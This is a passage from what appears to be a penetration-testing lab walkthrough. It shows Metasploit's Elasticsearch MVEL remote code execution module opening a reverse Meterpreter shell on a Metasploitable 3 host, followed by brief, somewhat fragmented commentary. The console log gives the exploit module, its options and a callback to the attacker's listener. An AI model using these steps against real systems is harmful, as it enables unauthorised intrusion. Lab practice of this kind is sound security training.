 Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
msf5 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 192.168.0.219
RHOSTS => 192.168.0.219
msf5 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.0.158:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (53906 bytes) to 192.168.0.219
[*] Meterpreter session 1 opened (192.168.0.158:4444 -> 192.168.0.219:49463) at 2020-05-09 18:22:30 +0200
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\ExS.jar' on the target
meterpreter >
command reveals that we have to 2 required options:
HOST: Target host
RPORT:The port that Elasticsearch
As we can see in the above figure , the port number of the remote is set to
exploit and the exploit worked.We now have a shell on the
Metasploitable 3 host.If we want,We can work on privilege escalation and
techniques.
getuid
VAGRANT-2008R2$